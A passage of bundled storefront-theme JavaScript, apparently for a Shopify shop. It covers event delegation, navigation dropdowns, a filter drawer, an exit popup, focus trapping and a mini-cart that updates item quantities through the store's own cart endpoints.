                return this
            }
            if (!(r = a[e]) || !r.length) return this;
            for (s = r.length - 1; s >= 0; s--) o = r[s], t && t !== o.selector || i && i !== o.handler || (this._removedListeners.push(o), r.splice(s, 1));
            return r.length || (delete a[e], this.rootElement && this.rootElement.removeEventListener(e, this.handle, n)), this
        }, i.prototype.handle = function (e) {
            var t, i, n, s, o, a = e.type, r = [], l = "ftLabsDelegateIgnore";
            if (!0 !== e[l]) {
                switch (3 === (o = e.target).nodeType && (o = o.parentNode), o.correspondingUseElement && (o = o.correspondingUseElement), n = this.rootElement, e.eventPhase || (e.target !== e.currentTarget ? 3 : 2)) {
                    case 1:
                        r = this.listenerMap[1][a];
                        break;
                    case 2:
                        this.listenerMap[0] && this.listenerMap[0][a] && (r = r.concat(this.listenerMap[0][a])), this.listenerMap[1] && this.listenerMap[1][a] && (r = r.concat(this.listenerMap[1][a]));
                        break;
                    case 3:
                        r = this.listenerMap[0][a]
                }
                var c, h = [];
                for (i = r.length; o && i;) {
                    for (t = 0; t < i && (s = r[t]); t++) o.tagName && ["button", "input", "select", "textarea"].indexOf(o.tagName.toLowerCase()) > -1 && o.hasAttribute("disabled") ? h = [] : s.matcher.call(o, s.matcherParam, o) && h.push([e, o, s]);
                    if (o === n || (i = r.length, (o = o.parentElement || o.parentNode) instanceof HTMLDocument)) break
                }
                for (t = 0; t < h.length; t++) if (!(this._removedListeners.indexOf(h[t][2]) > -1) && !1 === this.fire.apply(this, h[t])) {
                    h[t][0][l] = !0, h[t][0].preventDefault(), c = !1;
                    break
                }
                return c
            }
        }, i.prototype.fire = function (e, t, i) {
            return i.handler.call(t, e, t)
        }, i.prototype.destroy = function () {
            this.off(), this.root()
        }, t.default = i, e.exports = t.default
    })) && h.__esModule && Object.prototype.hasOwnProperty.call(h, "default") ? h.default : h, u = function () {
        function e() {
            t(this, e), this.domDelegate = new d(document.body), this._attachListeners()
        }

        return n(e, [{
            key: "_attachListeners", value: function () {
                this.domDelegate.on("click", '[data-action="toggle-collapsible"]:not([disabled])', this._toggleCollapsible.bind(this)), document.addEventListener("collapsible:toggle", this._toggleCollapsible.bind(this))
            }
        }, {
            key: "_toggleCollapsible", value: function (e, t) {
                var i = this;
                !t && e.detail && (t = document.querySelector('[aria-controls="'.concat(e.detail.id, '"]')));
                var n = "true" === t.getAttribute("aria-expanded"), s = t.parentNode;
                n ? this._close(s) : this._open(s), "false" !== t.getAttribute("data-close-siblings") && r.getSiblings(s).forEach(function (e) {
                    return i._close(e)
                })
            }
        }, {
            key: "_open", value: function (e) {
                var t = e.querySelector("[aria-controls]");
                if (t && "true" !== t.getAttribute("aria-expanded")) {
                    var i = e.querySelector("#".concat(t.getAttribute("aria-controls")));
                    t.setAttribute("aria-expanded", "true"), i.hasAttribute("aria-hidden") && i.setAttribute("aria-hidden", "false"), a.slideDown(i, function () {
                        t.hasAttribute("data-collapsible-force-overflow") && (i.style.overflow = "visible");
                        var e = i.querySelector("[autofocus]");
                        e && e.focus()
                    })
                }
            }
        }, {
            key: "_close", value: function (e) {
                var t = e.querySelector("[aria-controls]");
                if (t && "false" !== t.getAttribute("aria-expanded")) {
                    var i = e.querySelector("#".concat(t.getAttribute("aria-controls")));
                    t.hasAttribute("data-collapsible-force-overflow") && (i.style.overflow = "hidden"), i.hasAttribute("aria-hidden") && i.setAttribute("aria-hidden", "true"), t.setAttribute("aria-expanded", "false"), a.slideUp(i)
                }
            }
        },]), e
    }(), p = function () {
        function e(i, n) {
            t(this, e), this.countrySelect = i, this.provinceSelect = n, this.countrySelect && this.provinceSelect && (this._attachListeners(), this._initSelectors())
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.countrySelect && this.countrySelect.removeEventListener("change", this._onCountryChangedListener)
            }
        }, {
            key: "_initSelectors", value: function () {
                var e = this.countrySelect.getAttribute("data-default");
                if (e) {
                    for (var t = 0; t !== this.countrySelect.options.length; ++t) if (this.countrySelect.options[t].text === e) {
                        this.countrySelect.selectedIndex = t;
                        break
                    }
                } else this.countrySelect.selectedIndex = 0;
                var i = new Event("change", {bubbles: !0});
                this.countrySelect.dispatchEvent(i);
                var n = this.provinceSelect.getAttribute("data-default");
                if (n) {
                    for (var s = 0; s !== this.provinceSelect.options.length; ++s) if (this.provinceSelect.options[s].text === n) {
                        this.provinceSelect.selectedIndex = s;
                        break
                    }
                }
            }
        }, {
            key: "_attachListeners", value: function () {
                this._onCountryChangedListener = this._onCountryChanged.bind(this), this.countrySelect.addEventListener("change", this._onCountryChangedListener)
            }
        }, {
            key: "_onCountryChanged", value: function () {
                var e = this, t = this.countrySelect.options[this.countrySelect.selectedIndex];
                if (t) {
                    var i = JSON.parse(t.getAttribute("data-provinces") || "[]");
                    this.provinceSelect.innerHTML = "", 0 !== i.length ? (i.forEach(function (t) {
                        e.provinceSelect.options.add(new Option(t[1], t[0]))
                    }), this.provinceSelect.closest(".form__input-wrapper").style.display = "block") : this.provinceSelect.closest(".form__input-wrapper").style.display = "none"
                }
            }
        },]), e
    }(), f = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "matchesBreakpoint", value: function (e) {
                switch (e) {
                    case"phone":
                        return window.matchMedia("screen and (max-width: 640px)").matches;
                    case"tablet":
                        return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;
                    case"tablet-and-up":
                        return window.matchMedia("screen and (min-width: 641px)").matches;
                    case"pocket":
                        return window.matchMedia("screen and (max-width: 1023px)").matches;
                    case"lap":
                        return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;
                    case"lap-and-up":
                        return window.matchMedia("screen and (min-width: 1024px)").matches;
                    case"desk":
                        return window.matchMedia("screen and (min-width: 1280px)").matches;
                    case"widescreen":
                        return window.matchMedia("screen and (min-width: 1440px)").matches;
                    case"supports-hover":
                        return window.matchMedia("(hover: hover) and (pointer: fine)").matches
                }
            }
        }, {
            key: "getCurrentBreakpoint", value: function () {
                return window.matchMedia("screen and (max-width: 640px)").matches ? "phone" : window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches ? "tablet" : window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches ? "lap" : window.matchMedia("screen and (min-width: 1280px)").matches ? "desk" : void 0
            }
        },]), e
    }(), m = function () {
        function e(i, n, s) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this.useInlineNavigation = "inline" === n, this.isNavigationVisible = this.useInlineNavigation, this.openTrigger = s, f.matchesBreakpoint("supports-hover") || (this.openTrigger = "click"), this.openItems = [], this.dropdownActivationTimeouts = {}, this.dropdownDeactivationTimeouts = {}, this.DROPDOWN_TIMEOUT = 100, this._attachListeners(), this.useInlineNavigation && this._setupInlineNavigation()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), this.delegateRoot.off()
            }
        }, {
            key: "onBlockSelect", value: function (e) {
                var t = this;
                this.useInlineNavigation || this._openNavigation(), r.getSiblings(e.target.parentNode, ".is-dropdown-open").forEach(function (i) {
                    t._deactivateDropdown(e, i.querySelector('[data-type="menuitem"][aria-haspopup]'))
                }), this._activateDropdown(e, e.target.previousElementSibling)
            }
        }, {
            key: "onBlockDeselect", value: function (e) {
                this.useInlineNavigation || this._closeNavigation(), this._deactivateDropdown(e, e.target.parentNode)
            }
        }, {
            key: "_attachListeners", value: function () {
                this.delegateElement.on("focusout", this._onFocusOut.bind(this)), this.delegateRoot.on("click", this._onClick.bind(this)), this.delegateElement.on("click", '[data-action="toggle-menu"]', this._toggleNavigation.bind(this)), "hover" === this.openTrigger ? (this.delegateElement.on("focusin", '[data-type="menuitem"][aria-haspopup]', this._activateDropdown.bind(this)), this.delegateElement.on("mouseover", '[data-type="menuitem"][aria-haspopup]', this._activateDropdown.bind(this)), this.delegateElement.on("mouseover", '[data-type="menu"][aria-hidden="false"]', this._blockDropdownDeactivation.bind(this)), this.delegateElement.on("focusout", ".is-dropdown-open", this._deactivateDropdown.bind(this)), this.delegateElement.on("mouseout", ".is-dropdown-open", this._deactivateDropdown.bind(this))) : this.delegateElement.on("click", '[data-type="menuitem"][aria-haspopup]', this._toggleDropdown.bind(this))
            }
        }, {
            key: "_onFocusOut", value: function (e) {
                null === e.relatedTarget || this.element.contains(e.relatedTarget) || this._closeNavigation()
            }
        }, {
            key: "_onClick", value: function (e) {
                this.element.contains(e.target) || this._closeNavigation()
            }
        }, {
            key: "_openNavigation", value: function () {
                this.useInlineNavigation || (this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded", "true"), this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden", "false"), this.isNavigationVisible = !0)
            }
        }, {
            key: "_closeNavigation", value: function () {
                var e = this;
                this.useInlineNavigation || (this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded", "false"), this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden", "true")), this.isNavigationVisible = !1, "click" === this.openTrigger && this.openItems.slice(0).forEach(function (t) {
                    e._deactivateDropdown(event, t)
                })
            }
        }, {
            key: "_toggleNavigation", value: function (e) {
                this.isNavigationVisible ? this._closeNavigation() : this._openNavigation()
            }
        }, {
            key: "_toggleDropdown", value: function (e, t) {
                "false" === t.getAttribute("aria-expanded") && e.preventDefault(), "true" === t.getAttribute("aria-expanded") ? "#" === t.getAttribute("href") && (e.preventDefault(), this._deactivateDropdown(e, t.closest(".is-dropdown-open"))) : this._activateDropdown(e, t)
            }
        }, {
            key: "_activateDropdown", value: function (e, t) {
                var i = this;
                "click" === this.openTrigger && this.openItems.slice(0).forEach(function (n) {
                    n.contains(t) || i._deactivateDropdown(e, n)
                });
                var n = r.getSiblings(t, "[aria-hidden]")[0], s = function () {
                    if (t.setAttribute("aria-expanded", "true"), t.parentNode.classList.add("is-dropdown-open"), n.setAttribute("aria-hidden", "false"), "hover" === i.openTrigger && i.dropdownDeactivationTimeouts[n.id] && (clearTimeout(i.dropdownDeactivationTimeouts[n.id]), delete i.dropdownDeactivationTimeouts[n.id]), i.useInlineNavigation) {
                        var e = window.innerWidth, s = !1;
                        n.querySelectorAll(".nav-dropdown").forEach(function (t) {
                            t.getBoundingClientRect().right > e && (s = !0)
                        }), s && n.classList.add("nav-dropdown--inverse")
                    }
                    t.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"), n.classList.contains("mega-menu") && i._setupMegaMenu(n), "click" === i.openTrigger && i.openItems.push(t.parentNode)
                };
                if ("click" === this.openTrigger) s(); else {
                    for (var o in this.dropdownActivationTimeouts) this.dropdownActivationTimeouts.hasOwnProperty(o) && (clearTimeout(this.dropdownActivationTimeouts[o]), delete this.dropdownActivationTimeouts[o]);
                    s()
                }
            }
        }, {
            key: "_deactivateDropdown", value: function (e, t) {
                var i = this;
                if ("hover" !== this.openTrigger || !t.contains(e.relatedTarget)) {
                    var n = t.querySelector("[aria-hidden]"), s = function () {
                        if (t.classList.remove("is-dropdown-open"), t.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded", "false"), t.querySelector("[aria-hidden]").setAttribute("aria-hidden", "true"), t.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"), "click" === i.openTrigger) {
                            t.querySelectorAll(".is-dropdown-open").forEach(function (t) {
                                i._deactivateDropdown(e, t);
                                var n = i.openItems.indexOf(t);
                                n > -1 && i.openItems.splice(n, 1)
                            });
                            var n = i.openItems.indexOf(t);
                            n > -1 && i.openItems.splice(n, 1)
                        }
                    };
                    "click" === this.openTrigger ? s() : this.dropdownDeactivationTimeouts[n.id] = setTimeout(function () {
                        s(), delete i.dropdownDeactivationTimeouts[n.id]
                    }, this.DROPDOWN_TIMEOUT)
                }
            }
        }, {
            key: "_blockDropdownDeactivation", value: function (e, t) {
                if (void 0 !== this.dropdownDeactivationTimeouts[t.id]) for (var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]), delete this.dropdownDeactivationTimeouts[t.id], this.dropdownActivationTimeouts) this.dropdownActivationTimeouts.hasOwnProperty(i) && (clearTimeout(this.dropdownActivationTimeouts[i]), delete this.dropdownActivationTimeouts[i])
            }
        }, {
            key: "_setupMegaMenu", value: function (e) {
                if (!this.useInlineNavigation) {
                    var t = e.closest(".nav-dropdown").clientWidth;
                    e.style.maxWidth = Math.min(1400 - t, parseInt(window.innerWidth - t - 80)) + "px"
                }
            }
        }, {
            key: "_setupInlineNavigation", value: function () {
                var e = this;
                this.element.querySelectorAll(".mega-menu").forEach(function (e) {
                    e.closest(".nav-bar__item").classList.add("nav-bar__item--static")
                }), "MutationObserver" in window && (this.dropdownMenuObserver = new MutationObserver(function (e) {
                    e.forEach(function (e) {
                        "false" === e.target.getAttribute("aria-hidden") && e.target.style.setProperty("--distance-to-top", "".concat(e.target.getBoundingClientRect().top, "px"))
                    })
                }), this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function (t) {
                    e.dropdownMenuObserver.observe(t, {attributes: !0, attributeFilter: ["aria-hidden"]})
                }))
            }
        },]), e
    }(), v = c(function (t) {
        !function (i) {
            var n = function () {
                },
                s = i.requestAnimationFrame || i.webkitRequestAnimationFrame || i.mozRequestAnimationFrame || i.msRequestAnimationFrame || function (e) {
                    return setTimeout(e, 16)
                };

            function o() {
                var e = this;
                e.reads = [], e.writes = [], e.raf = s.bind(i)
            }

            function a(e) {
                e.scheduled || (e.scheduled = !0, e.raf(r.bind(null, e)))
            }

            function r(e) {
                var t, i = e.writes, s = e.reads;
                try {
                    n("flushing reads", s.length), l(s), n("flushing writes", i.length), l(i)
                } catch (o) {
                    t = o
                }
                if (e.scheduled = !1, (s.length || i.length) && a(e), t) {
                    if (n("task errored", t.message), !e.catch) throw t;
                    e.catch(t)
                }
            }

            function l(e) {
                for (var t; t = e.shift();) t()
            }

            function c(e, t) {
                var i = e.indexOf(t);
                return !!~i && !!e.splice(i, 1)
            }

            o.prototype = {
                constructor: o, measure: function (e, t) {
                    var i = t ? e.bind(t) : e;
                    return this.reads.push(i), a(this), i
                }, mutate: function (e, t) {
                    var i = t ? e.bind(t) : e;
                    return this.writes.push(i), a(this), i
                }, clear: function (e) {
                    return c(this.reads, e) || c(this.writes, e)
                }, extend: function (t) {
                    if ("object" != e(t)) throw Error("expected object");
                    var i = Object.create(this);
                    return function (e, t) {
                        for (var i in t) t.hasOwnProperty(i) && (e[i] = t[i])
                    }(i, t), i.fastdom = this, i.initialize && i.initialize(), i
                }, catch: null
            };
            var h = i.fastdom = i.fastdom || new o;
            t.exports = h
        }("undefined" != typeof window ? window : l)
    }), g = function () {
        function e(i) {
            t(this, e), this.element = document.getElementById("mobile-collection-filters"), this.delegateRoot = new d(document.documentElement), this.options = i, this.isOpen = !1, this.element && this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateRoot.off()
            }
        }, {
            key: "_attachListeners", value: function () {
                this.delegateRoot.on("click", '[aria-controls="mobile-collection-filters"][data-action="open-drawer"]', this.open.bind(this)), this.delegateRoot.on("click", '#mobile-collection-filters [data-action="close-drawer"]', this.close.bind(this)), document.addEventListener("collection-filter:close", this.close.bind(this)), document.addEventListener("click", this._detectOutsideClick.bind(this)), window.addEventListener("resize", this._computeDrawerHeight.bind(this))
            }
        }, {
            key: "open", value: function (e) {
                e && e.stopPropagation(), this._computeDrawerHeight(), this.isOpen = !0, document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded", "true"), document.getElementById("mobile-collection-filters").setAttribute("aria-hidden", "false"), document.body.classList.add("no-mobile-scroll")
            }
        }, {
            key: "close", value: function (e) {
                e && e.stopPropagation(), this.isOpen = !1, document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded", "false"), document.getElementById("mobile-collection-filters").setAttribute("aria-hidden", "true"), document.body.classList.remove("no-mobile-scroll")
            }
        }, {
            key: "_computeDrawerHeight", value: function () {
                document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight = "".concat(window.innerHeight, "px")
            }
        }, {
            key: "_filtersHaveChanged", value: function (e) {
                var t = this;
                this.element && v.mutate(function () {
                    var i = t.element.querySelector(".collection-drawer__filter-count");
                    i.innerText = "(".concat(e.length, ")"), i.style.display = 0 === e.length ? "none" : "inline", t.element.querySelector('[data-action="clear-tags"]').style.display = 0 === e.length ? "none" : "block", "group" === t.options.filterType && t.element.querySelectorAll(".collection__filter-item-active").forEach(function (e) {
                        var t = e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");
                        t ? (e.style.display = "block", e.innerText = t.getAttribute("data-tag-user")) : e.style.display = "none"
                    })
                })
            }
        }, {
            key: "_detectOutsideClick", value: function (e) {
                this.isOpen && !e.target.closest(".collection-drawer__inner") && this.close()
            }
        },]), e
    }(), y = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.rootDelegateElement = new d(document.body), this.options = JSON.parse(i.getAttribute("data-popup-settings")), this.hasOpenOnceInCurrentPage = !1;
            try {
                "#exit-popup" === window.location.hash && "captcha" !== window.theme.pageType && this._openPopup()
            } catch (n) {
            }
            this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off()
            }
        }, {
            key: "_attachListeners", value: function () {
                var e = this;
                this._onKeyPressedListener = this._onKeyPressed.bind(this), f.matchesBreakpoint("supports-hover") && (this.delegateElement.on("click", '[data-action="close-popup"]', this._closePopup.bind(this)), document.body.addEventListener("mouseleave", function () {
                    e.hasOpenOnceInCurrentPage || (!e.options.showOnlyOnce || e.options.showOnlyOnce && null === localStorage.getItem("themeExitPopup")) && e._openPopup()
                }), this._clickOutsideListener = this._checkClickOutside.bind(this))
            }
        }, {
            key: "_openPopup", value: function () {
                window.theme.isNewsletterPopupOpen || (this.element.setAttribute("aria-hidden", "false"), localStorage.setItem("themeExitPopup", "true"), this.hasOpenOnceInCurrentPage = !0, window.theme.isExitPopupOpen = !0, this.delegateElement.on("click", this._clickOutsideListener), this.rootDelegateElement.on("keyup", this._onKeyPressedListener))
            }
        }, {
            key: "_closePopup", value: function () {
                this.element.setAttribute("aria-hidden", "true"), window.theme.isExitPopupOpen = !1, this.delegateElement.off("click", this._clickOutsideListener), this.rootDelegateElement.off("keyup", this._onKeyPressedListener)
            }
        }, {
            key: "_checkClickOutside", value: function (e) {
                this.element.contains(e.target) && this.element !== e.target || this._closePopup()
            }
        }, {
            key: "_onKeyPressed", value: function (e) {
                "Escape" === e.key && this._closePopup()
            }
        },]), e
    }(), b = function () {
        function e() {
            t(this, e), this.element = document.querySelector(".loading-bar"), this.element && (document.addEventListener("theme:loading:start", this._onLoadingStart.bind(this)), document.addEventListener("theme:loading:end", this._onLoadingEnd.bind(this)), this.element.addEventListener("transitionend", this._onTransitionEnd.bind(this)))
        }

        return n(e, [{
            key: "_onLoadingStart", value: function () {
                this.element.classList.add("is-visible"), this.element.style.width = "40%"
            }
        }, {
            key: "_onLoadingEnd", value: function () {
                this.element.style.width = "100%", this.element.classList.add("is-finished")
            }
        }, {
            key: "_onTransitionEnd", value: function (e) {
                "width" === e.propertyName && this.element.classList.contains("is-finished") && (this.element.classList.remove("is-visible"), this.element.classList.remove("is-finished"), this.element.style.width = "0")
            }
        },]), e
    }(), w = function () {
        function e() {
            t(this, e)
        }

        return n(e, null, [{
            key: "trapFocus", value: function (e, t) {
                this.listeners = this.listeners || {};
                var i = e.querySelector("[autofocus]") || e;
                e.setAttribute("tabindex", "-1"), i.focus(), this.listeners[t] = function (t) {
                    e === t.target || e.contains(t.target) || i.focus()
                }, document.addEventListener("focusin", this.listeners[t])
            }
        }, {
            key: "removeTrapFocus", value: function (e, t) {
                e && e.removeAttribute("tabindex"), document.removeEventListener("focusin", this.listeners[t])
            }
        }, {
            key: "clearTrapFocus", value: function () {
                for (var e in this.listeners) this.listeners.hasOwnProperty(e) && document.removeEventListener("focusin", this.listeners[e]);
                this.listeners = {}
            }
        },]), e
    }(), k = function () {
        function e(i, n) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this.options = n, this.element && (this.miniCartElement = this.element.querySelector(".mini-cart"), this.isMiniCartOpen = !1, "cart" !== window.theme.pageType && this.miniCartElement && (this.miniCartToggleElement = this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id, '"]')), this._checkMiniCartScrollability()), this.itemCount = window.theme.cartCount, this._attachListeners())
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), this.delegateRoot.off(), window.removeEventListener("resize", this._calculateMiniCartHeightListener)
            }
        }, {
            key: "_attachListeners", value: function () {
                this._calculateMiniCartHeightListener = this._calculateMiniCartHeight.bind(this), "cart" !== window.theme.pageType && "page" !== window.theme.cartType && (this.delegateElement.on("click", '[data-action="toggle-mini-cart"]', this._toggleMiniCart.bind(this)), this.delegateRoot.on("click", this._onWindowClick.bind(this)), window.addEventListener("resize", this._calculateMiniCartHeightListener)), this.delegateRoot.on("click", '[data-action="decrease-quantity"]', this._updateQuantity.bind(this)), this.delegateRoot.on("click", '[data-action="increase-quantity"]', this._updateQuantity.bind(this)), this.delegateRoot.on("change", ".quantity-selector:not(.quantity-selector--product) .quantity-selector__value", this._updateQuantity.bind(this)), this.delegateRoot.on("keyup", ".quantity-selector:not(.quantity-selector--product) .quantity-selector__value", this._updateQuantitySize.bind(this)), this.delegateRoot.on("keydown", ".quantity-selector__value", this._blockEnterKey.bind(this)), this.delegateRoot.on("product:added", this._onProductAdded.bind(this)), this.delegateRoot.on("cart:refresh", this._onCartRefresh.bind(this))
            }
        }, {
            key: "_toggleMiniCart", value: function (e) {
                e && e.preventDefault(), this.isMiniCartOpen ? this._closeMiniCart() : this._openMiniCart()
            }
        }, {
            key: "_openMiniCart", value: function () {
                this.miniCartToggleElement.setAttribute("aria-expanded", "true"), "phone" === f.getCurrentBreakpoint() && this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded", "true"), this.miniCartElement.setAttribute("aria-hidden", "false"), this.isMiniCartOpen = !0, this._calculateMiniCartHeight(), w.trapFocus(this.miniCartElement, "mini-cart"), document.body.classList.add("no-mobile-scroll")
            }
        }, {
            key: "_closeMiniCart", value: function () {
                this.miniCartToggleElement.setAttribute("aria-expanded", "false"), "phone" === f.getCurrentBreakpoint() && (this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded", "false"), this.miniCartElement.style.maxHeight = ""), this.miniCartElement.setAttribute("aria-hidden", "true"), this.isMiniCartOpen = !1, document.body.classList.remove("no-mobile-scroll")
            }
        }, {
            key: "_calculateMiniCartHeight", value: function () {
                if ("phone" === f.getCurrentBreakpoint()) {
                    if (this.isMiniCartOpen) {
                        var e = window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom;
                        this.miniCartElement.style.maxHeight = "".concat(e, "px");
                        var t = this.miniCartElement.querySelector(".mini-cart__content"),
                            i = this.miniCartElement.querySelector(".mini-cart__recap");
                        i && (t.style.maxHeight = "".concat(e - i.clientHeight, "px"))
                    } else this.miniCartElement.style.maxHeight = "", this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight = ""
                } else this.miniCartElement.style.maxHeight = "", this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight = ""
            }
        }, {
            key: "_updateQuantity", value: function (e, t) {
                var i = this;
                var n = 1;
                n = "INPUT" === t.tagName ? parseInt(t.value) : parseInt(t.getAttribute("data-quantity"));

                if (t.getAttribute("data-line") !== null) {
                    // Use a propriedade "line" no corpo da solicitação fetch
                    var requestBody = {
                        line: t.getAttribute("data-line"),
                        quantity: n
                    };
                } else {
                    // Use a propriedade "id" no corpo da solicitação fetch
                    var requestBody = {
                        id: t.getAttribute("data-line-id"),
                        quantity: n
                    };
                }

                if ("page" !== window.theme.cartType) {
                    document.dispatchEvent(new CustomEvent("theme:loading:start"));
                    fetch("".concat(window.routes.cartChangeUrl, ".js"), {
                        body: JSON.stringify(requestBody),
                        credentials: "same-origin",
                        method: "POST",
                        headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                    }).then(function (e) {
                        e.json().then(function (e) {
                            i.itemCount = e.item_count;
                            i._rerender(!1).then(function () {
                                document.dispatchEvent(new CustomEvent("theme:loading:end"));
                            });
                        });
                    });
                    e.preventDefault();
                } else {
                    if (t.hasAttribute("data-href")) {
                        window.location.href = t.getAttribute("data-href");
                    } else {
                        if(t.getAttribute("data-line") !== null) {
                            window.location.href = "".concat(window.routes.cartChangeUrl, "?line=").concat(t.getAttribute("data-line"), "&quantity=").concat(n);
                        } else {
                            window.location.href = "".concat(window.routes.cartChangeUrl, "?id=").concat(t.getAttribute("data-line-id"), "&quantity=").concat(n);
                        }
                    }
                }
            }
        }, {
            key: "_updateQuantitySize", value: function (e, t) {
                t.setAttribute("size", Math.max(t.value.length, 2))
            }
        }, {
            key: "_blockEnterKey", value: function (e) {
                if ("Enter" === e.key) return !1
            }
        }, {
            key: "_rerender", value: function () {
                var e = this, t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0], i = "";
                return fetch(i = "cart" !== window.theme.pageType ? "".concat(window.routes.cartUrl, "?view=mini-cart&timestamp=").concat(Date.now()) : "".concat(window.routes.cartUrl, "?timestamp=").concat(Date.now()), {
                    credentials: "same-origin",
                    method: "GET"
                }).then(function (i) {
                    i.text().then(function (i) {
                        var n = document.createElement("div");
                        if (n.innerHTML = i, n.firstElementChild && n.firstElementChild.hasAttribute("data-item-count") && (e.itemCount = parseInt(n.firstElementChild.getAttribute("data-item-count"))), e.element.querySelector(".header__cart-count").textContent = e.itemCount, "page" !== window.theme.cartType) {
                            if ("cart" !== window.theme.pageType) {
                                var s = document.createElement("div");
                                s.innerHTML = i;
                                var o = e.miniCartElement.querySelector(".mini-cart__line-item-list"), a = null;
                                o && (a = o.scrollTop), e.miniCartElement.innerHTML = s.querySelector(".mini-cart").innerHTML;
                                var r = e.miniCartElement.querySelector(".mini-cart__line-item-list");
                                r && null !== a && (r.scrollTop = a), e._checkMiniCartScrollability(), e._calculateMiniCartHeight(), e.element.dispatchEvent(new CustomEvent("cart:rerendered"))
                            } else {
                                var l = document.createElement("div");
                                l.innerHTML = i, document.querySelector('[data-section-type="cart"]').innerHTML = l.querySelector('[data-section-type="cart"]').innerHTML, t && window.scrollTo({
                                    top: 0,
                                    behavior: "smooth"
                                }), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), e.element.dispatchEvent(new CustomEvent("cart:rerendered", {bubbles: !0}))
                            }
                        }
                    })
                })
            }
        }, {
            key: "_checkMiniCartScrollability", value: function () {
                var e = this.miniCartElement.querySelector(".mini-cart__line-item-list");
                e && e.scrollHeight > e.clientHeight && e.classList.add("is-scrollable")
            }
        }, {
            key: "_onProductAdded", value: function (e) {
                var t = this;
                this.itemCount += e.detail.quantity, this._onCartRefresh().then(function () {
                    "cart" !== window.theme.pageType && ("drawer" !== window.theme.cartType || t.options.useStickyHeader || window.scrollTo({
                        top: 0,
                        behavior: "smooth"
                    }), "message" === window.theme.cartType && e.detail.button && (e.detail.button.innerHTML = window.languages.productAddedShort, setTimeout(function () {
                        e.detail.button.innerHTML = window.languages.productFormAddToCart
                    }, 1500)), "cart" !== window.theme.pageType && "drawer" === window.theme.cartType && t._openMiniCart())
                })
            }
        }, {
            key: "_onCartRefresh", value: function (e) {
                var t = !0;
                return e && e.detail && (t = e.detail.scrollToTop), this._rerender(t).then(function () {
                    document.dispatchEvent(new CustomEvent("theme:loading:end"))
                })
            }
        }, {
            key: "_onWindowClick", value: function (e) {
                this.miniCartElement && this.isMiniCartOpen && !this.element.contains(e.target) && this._closeMiniCart()
            }
        },]), e
    }(), E = function () {
        function e(i) {
            t(this, e), this.element = i, this.delegateElement = new d(this.element), this.delegateRoot = new d(document.documentElement), this.mobileMenuElement = this.element.querySelector(".mobile-menu"), this.mobileMenuToggleElement = this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id, '"]')), this.isOpen = !1, this._attachListeners()
        }

        return n(e, [{
            key: "destroy", value: function () {
                this.delegateElement.off(), this.delegateRoot.off(), window.removeEventListener("resize", this._calculatMaxHeightListener)
            }
        }, {
            key: "_attachListeners", value: function () {
                this._calculatMaxHeightListener = this._calculateMaxHeight.bind(this), this.delegateElement.on("click", '[data-action="toggle-menu"]', this._toggleMenu.bind(this)), this.delegateElement.on("click", '[data-action="open-panel"]', this._openPanel.bind(this)), this.delegateElement.on("click", '[data-action="close-panel"]', this._closePanel.bind(this)), this.delegateRoot.on("click", this._onWindowClick.bind(this)), window.addEventListener("resize", this._calculatMaxHeightListener)
            }
        }, {
            key: "_toggleMenu", value: function () {
                this.isOpen = !this.isOpen, this.mobileMenuToggleElement.setAttribute("aria-expanded", this.isOpen ? "true" : "false"), this.mobileMenuElement.setAttribute("aria-hidden", this.isOpen ? "false" : "true"), this.isOpen ? (this._calculateMaxHeight(), document.body.classList.add("no-mobile-scroll")) : (this.mobileMenuElement.style.maxHeight = "", this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function (e) {
                    e.classList.remove("is-open")
                }), document.body.classList.remove("no-mobile-scroll"))
            }
        }, {
            key: "_openPanel", value: function (e, t) {
                t.setAttribute("aria-expanded", "true"), this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")
            }
        }, {
            key: "_closePanel", value: function (e, t) {
                var i = t.closest(".mobile-menu__panel.is-open");
                i.classList.remove("is-open"), this.element.querySelector('[aria-controls="'.concat(i.id, '"]')).setAttribute("aria-expanded", "false")
            }
        }, {
            key: "_calculateMaxHeight", value: function () {
                this.isOpen && (this.mobileMenuElement.style.maxHeight = "".concat(window.innerHeight - document.querySelector(".header").getBoundingClientRect().bottom, "px"))
            }
        }, {
            key: "_onWindowClick", value: function (e) {
